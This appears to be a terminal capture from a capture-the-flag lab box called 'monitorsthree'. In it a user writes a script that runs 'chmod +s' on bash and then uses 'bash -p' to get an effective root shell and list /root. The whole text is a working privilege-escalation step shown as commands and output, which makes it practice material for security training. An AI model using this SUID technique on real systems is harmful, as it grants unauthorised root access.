 marcus@monitorsthree:/tmp/miao2$ nano miao.sh
marcus@monitorsthree:/tmp/miao2$ cat miao.sh
#!/bin/bash
chmod +s /source/bin/bash
marcus@monitorsthree:/tmp/miao2$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Mar 14 11:31 /bin/bash
marcus@monitorsthree:/tmp/miao2$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Mar 14 11:31 /bin/bash
marcus@monitorsthree:/tmp/miao2$ /bin/bash -p
bash-5.1# id
uid=1000(marcus) gid=1000(marcus) euid=0(root) egid=0(root) groups=0(root),1000(
marcus)
bash-5.1# ls /root
root.txt  scripts
bash-5.1#